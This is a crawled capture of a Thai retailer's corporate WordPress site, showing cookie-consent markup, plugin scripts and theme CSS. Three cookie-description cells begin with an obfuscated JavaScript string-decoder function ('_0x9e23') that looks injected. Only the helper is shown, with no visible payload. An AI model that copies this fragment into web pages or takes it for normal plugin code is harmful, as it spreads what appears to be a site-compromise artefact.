function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769192591 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css
body_size: 1160
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #ffffff;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #ffffff !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1 {
			font-size: 26px; 					    		}
	
			h2 {
			font-size: 24px; 					    		}
	
			h3 {
			font-size: 22px; 					    		}
	
			h4 {
			font-size: 20px; 					    		}
	
			h5 {
			font-size: 18px; 					    		}
	
			h6 {
			font-size: 16px; 					    		}
	
			body,
		p {
			font-size: 15px; 			line-height: 21px; 		    		}
	
	
	}
@media only screen and (max-width: 600px) {
			h1 {
			font-size: 19px; 					    		}
	
			h2 {
			font-size: 18px; 					    		}
	
			h3 {
			font-size: 17px; 					    		}
	
			h4 {
			font-size: 16px; 					    		}
	
			h5 {
			font-size: 15px; 					    		}
	
			h6 {
			font-size: 14px; 					    		}
	
			body,
		p {
			font-size: 14px; 			line-height: 20px; 		    		}
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3
body_size: 25855
content:
:focus{outline:none !important;}
p{margin-bottom:30px;}
.cf:before,
.cf:after{content:"";display:table;}
.cf:after{clear:both;}
.default_template_holder h1,
.wpb_text_column h1{margin-bottom:40px !important;}
.default_template_holder h2,
.default_template_holder h3,
.default_template_holder h4,
.default_template_holder h5,
.default_template_holder h6,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6{margin:0;padding-top:0;padding-bottom:20px;}
.default_template_holder h2,
.wpb_text_column h2{padding-bottom:30px;}
.default_template_holder ul,
.default_template_holder ol,
.wpb_text_column ul,
.wpb_text_column ol{margin-left:60px;margin-bottom:30px;list-style-position:outside;}
.widget ul,
.widget ol{margin-left:0;}
.default_template_holder a
.wpb_text_column p a{text-decoration:underline;}
.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button{color:#323232 !important;font-family:'Montserrat', sans-serif !important;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);height:30px;line-height:30px;cursor:pointer;}
#wpjb_submit{cursor:pointer;font-size:14px;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);background-color:#e6e6e6;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;text-transform:uppercase;border-width:0px;}
#wpjb_submit:hover{color:#ffffff;background:#d42230;}
.qbutton:hover{color:#ffffff !important;}
#respond textarea,
#respond input[type='text'],
#respond input[type='email'],
.contact_form input[type='text'],
.contact_form textarea,
.comment_holder #respond textarea,
.comment_holder #respond input[type='text'],
.comment_holder #respond input[type='email'],
input.wpcf7-form-control.wpcf7-text,
input.wpcf7-form-control.wpcf7-number,
input.wpcf7-form-control.wpcf7-date,
textarea.wpcf7-form-control.wpcf7-textarea,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-quiz,
.post-password-form input[type='password']{border:1px solid #d3d3d3;color:#545454;}
.vc_responsive .wpb_row.vc_5_cols .vc_col-sm-3{float:left;width:18.8%;padding:0;margin-right:1.2%;min-height:0;}
.header_bottom{padding-right:5px;}
nav.main_menu > ul{padding-top:25px;}
nav.main_menu > ul > li{border-right:1px solid #c5c5c5;}
nav.main_menu > ul > li > a{line-height:0px !important;padding-top:16px;padding-bottom:16px;}
.header_inner_right{padding-left:15px;}
.header_inner_right a{font-size:13px;font-weight:400;text-transform:uppercase;color:#df3128;text-decoration:none;}
.header_inner_right .header_bottom_right_widget_holder{background-image:url(images/icon_shoponline.png);background-repeat:no-repeat;background-position:left center;padding-left:60px;}
.header_top .header-widget .menu li a{text-decoration:none;border-right:1px solid #bdbfbe;padding:0 8px !important;margin:0;line-height:12px;}
.header_top .header-widget .menu li:last-child a{border:none;}
header.sticky nav.main_menu > ul{padding-top:5px !important;}
header.sticky nav.main_menu > ul > li > a{padding-top:16px;padding-bottom:16px;}
header.sticky .header_bottom{box-shadow:0 1px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 5px rgba(,0,0,0.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.5);}
.header_top #lang_sel_list{padding:0;margin:0;background:none;border:none;margin-left:8px;}
.header_top #lang_sel_list ul li a,
.header_top #lang_sel_list ul li a:visited{padding:0;}
.header_top #lang_sel img.iclflag,
.header_top #lang_sel_click img.iclflag,
.header_top #lang_sel_list img.iclflag{margin-right:2px;}
.header_top .customer-service{margin-right:10px;}
#rev_slider_1_1_wrapper{margin-bottom:4px !important;}
.tp-caption{white-space:normal !important;}
.tp-caption.normal-text{text-align:center;font-family:'Montserrat', sans-serif !important;font-weight:400 !important;font-size:20px !important;line-height:25px !important;letter-spacing:0px !important;}
.home-row1{max-height:1000px;overflow:hidden;padding-bottom:0 !important;;margin-bottom:0 !important;}
.home-row2 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row2 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row2 .wpb_text_column{position:relative;}
.home-row2 .wpb_text_column .info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;bottom:7px;background-color:rgba(0,0,0,0.7);padding:15px 20px;}
.home-row2 .wpb_text_column .info p{color:#ffffff;padding:0;margin:0;}
.home-row2 h5{color:#ffffff;text-transform:uppercase;padding:0;margin-bottom:10px;}
.home-row2 h6{color:#ffffff;padding:0;margin:0 0 20px;}
.home-row2 h6 a{color:#ffffff;}
.home-row3 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row3 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row3 .wpb_text_column{background:#950912;padding:20px 35px;}
.home-row3 h3{padding:0;margin:0 0 10px;text-transform:uppercase;}
.home-row3,
.home-row3 h3,
.home-row3 p{color:#ffffff;}
.home-row3 .col-image{float:left;width:40%;}
.home-row3 .col-info{float:right;width:60%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:8% 0 0 15px;}
.home-row3 .col-info .info{height:200px;}
.home-careers{padding:40px 30px 0;}
.home-careers .vc_column-inner{margin-bottom:30px;}
.home-careers .cols .wpb_text_column{background-repeat:no-repeat;background-size:cover;background-position:center top;position:relative;}
.home-careers h2,
.home-careers h3,
.home-careers h5,
.home-careers p{color:#ffffff;}
.home-careers h2,
.home-careers h3,
.home-careers h5{text-transform:uppercase;}
.home-careers .wpb_text_column .info{width:100%;position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.home-careers .wpb_text_column .info h5{padding:0;margin:0 0 5px;}
.home-careers .wpb_text_column .info p{padding:0;margin:0;}
.home-careers .wpb_text_column .info span{color:#f94546;}
.home-careers .wpb_text_column .info .col-text{float:left;width:75%;}
.home-careers .wpb_text_column .info .col-btn{float:right;width:20%;text-align:right;padding-top:6px;}
.home-row4{padding:50px 15px 0;}
.home-row4 h2{padding-top:0;margin-top:0;text-transform:uppercase;}
.home-exbrands{padding:0 0 20px;}
.home-exbrands h3{font-size:18px;padding:0;margin:0 0 12px;}
.home-exbrands .info{padding:25px 30px;background:#f2f2f2;}
.home-exbrands ul{list-style:none;padding:0;margin:0;}
#exclusivebrands-slider li{min-height:470px !important;}
.home-exbrands .lSSlideOuter{padding-left:10%;padding-right:10%;}
.home-exbrands .lSAction > a{z-index:99999;width:38px;height:62px;margin-top:-31px;background-repeat:no-repeat;background-position:center top;}
.home-exbrands .lSAction > .lSPrev{left:5%;background-image:url(images/icon_prev.png);}
.home-exbrands .lSAction > .lSNext{right:5%;background-image:url(images/icon_next.png);}
.home-exbrands .eqh{margin-bottom:15px;}
table.ingredient td{text-align:left !important;}
.home-row6 .vc_column-inner{padding-left:0;padding-right:0;}
.brochure-date{color:#333333;font-size:24px;font-weight:400;text-transform:uppercase;}
.breadcrumbs,
.breadcrumbs a{text-transform:uppercase;color:#000000;font-weight:400;}
.pagination{margin-top:50px;}
.pagination ul li span,
.pagination ul li a{width:28px;height:28px;line-height:28px;color:#333333;font-size:14px;-o-border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;-ms-border-radius:16px;border-radius:16px;border:2px solid #e5e5e5;font-weight:400;}
.pagination ul li span,
.pagination ul li a:hover{color:#ffffff;background-color:#333333;border-color:#333333;}
footer{padding-top:80px;}
.home footer{padding-top:0;}
footer a{text-decoration:none;}
footer a:hover{text-decoration:none;}
.food-retail{padding-top:50px;padding-bottom:50px;}
.food-retail .full_section_inner{padding-left:20px;padding-right:20px;}
.food-retail,
.food-retail p{color:#8e8e8e;text-transform:uppercase;font-size:16px;font-weight:400;}
.food-retail h3,
.food-retail h3 a{font-size:15px;text-transform:uppercase;color:#ffffff;padding:0;margin:0 0 12px;}
.food-retail h3 a{margin:0;}
.food-retail h3 a:hover{text-decoration:underline;}
.food-retail .col-join{margin-bottom:40px;padding-right:50px;position:relative;}
.food-retail .col-join p{margin-bottom:10px !important;}
.food-retail .col-join input[type=email]{font-weight:300;font-family:'Montserrat', sans-serif;width:100%;background:#363636;border:none;padding:8px 70px 8px 10px;color:#939393;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.food-retail .col-join input[type=submit]{position:absolute;font-family:'Montserrat', sans-serif;cursor:pointer;background:none;border:none;text-transform:uppercase;color:#939393;top:8px;right:10px;}
.food-retail .col-links{padding-left:100px;padding-right:100px;margin-bottom:40px;}
.food-retail .col-links ul{margin:0;padding:0;}
.food-retail .col-links li{line-height:18px;margin-bottom:10px;}
.food-retail .col-business{padding-left:50px;}
.footer-bottom{padding-top:30px;padding-bottom:30px;}
.on-600{display:none !important;}
.products-row{margin-bottom:15px;}
.products-row .col-1{float:left;width:46%;}
.products-row .col-2{float:right;width:46%;}
.products-row .col-image{float:left;width:25%;margin-bottom:15px;}
.products-row .col-info{float:right;width:70%;margin-bottom:15px;}
.products-row .vc_column-inner{margin-bottom:40px;}
.products-row .vc_inner .vc_column-inner{margin-bottom:0;}
.own-brands-row .vc_column-inner{margin-bottom:50px;}
.own-brands-row .wpb_text_column{padding-left:10%;padding-right:10%;}
.logos{padding-left:20%;padding-right:20%;}
.hide{display:none !important;}
ul.img-lists{list-style:none;padding:0;margin:0;}
ul.img-lists li{display:inline-block;padding:0;margin:0 25px 20px 0;}
.content .container .container_inner.page_container_inner,
.default_template_holder{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;padding:30px 30px 0 !important;margin-top:-80px;position:relative;z-index:999;background:#ffffff;}
.title.title_size_large h1{text-transform:uppercase;}
.title h1{margin-top:-65px;}
.row-1-col .vc_column-inner,
.row-2-cols .vc_column-inner{margin-bottom:30px;}
.row-2-cols .vc_column_container:first-child{padding-right:50px;}
.row-2-cols .vc_inner .vc_column_container:first-child{padding-right:0;}
.row-1-col h2,
.row-2-cols h2{padding-bottom:50px;}
.row-1-col h2.not-first,
.row-2-cols h2.not-first{padding-bottom:20px;}
.widget h5{text-transform:uppercase;font-size:18px;}
.widget.widget_nav_menu ul li{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #cbcbcb;}
.widget.widget_nav_menu ul li:last-child{border:none;}
.widget.widget_nav_menu ul li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#666666 !important;padding:0;margin:0;}
.widget.widget_nav_menu li.current-menu-item ul li a{color:#666666 !important;}
.widget.widget_nav_menu ul li ul{padding-top:10px;padding-bottom:0;margin-bottom:0;}
.row-lists h4,
.row-lists h4 a{text-transform:uppercase;font-size:16px;margin:0 0 10px;padding:0;color:#000000;font-weight:600;text-decoration:none;}
.row-lists p{color:#666666;font-size:13px;line-height:17px;}
.row-lists .continue{text-transform:uppercase;font-size:14px;color:#666666;font-weight:500;text-decoration:none;}
.meta-categories a{text-transform:uppercase;font-size:15px;color:#666666;font-weight:500;text-decoration:none;}
.row-lists h4{font-size:15px;}
.row-lists h4 a:hover,
.row-lists .continue:hover,
.meta-categories a:hover{color:#d61e2a;}
.widget.widget_nav_menu ul li.current-menu-item a{color:#d61e2a !important;}
.row-2-cols article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
